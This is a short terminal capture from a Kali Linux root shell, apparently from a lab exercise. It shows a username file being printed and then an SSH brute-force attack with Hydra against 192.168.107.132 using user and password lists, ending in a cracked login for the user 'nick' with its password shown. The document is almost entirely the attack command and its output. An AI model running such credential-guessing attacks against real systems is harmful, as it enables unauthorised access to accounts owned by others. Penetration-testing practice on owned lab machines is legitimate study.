 vmware-tools-distrib
wget-log
yum-3.2.28
公共
模板
视频
图片
文档
下载
音乐
桌面
root@kali:~# cat user.txt
chuck
halle
nick
terry
mary
kerry
root@kali:~#
the session file ./hydra.restore was written. Type "hydra -R" to resume sessio
n.
root@kali:~# hydra -L /root/user.txt -P /root/pass.txt -t 6 ssh://192.168.107.13
2
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-08-07 15:30:37
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wa
iting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 6 tasks per 1 server, overall 6 tasks, 606 login tries (l:6/p:101), ~
101 tries per task
[DATA] attacking ssh://192.168.107.132:22/
[STATUS] 96.00 tries/min, 96 tries in 00:01h, 510 to do in 00:06h, 6 active
[22][ssh] host: 192.168.107.132 login: nick password: custodio
[STATUS] 107.67 tries/min, 323 tries in 00:03h, 283 to do in 00:03h, 6 active
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-08-07 15:36:51
root@kali:~#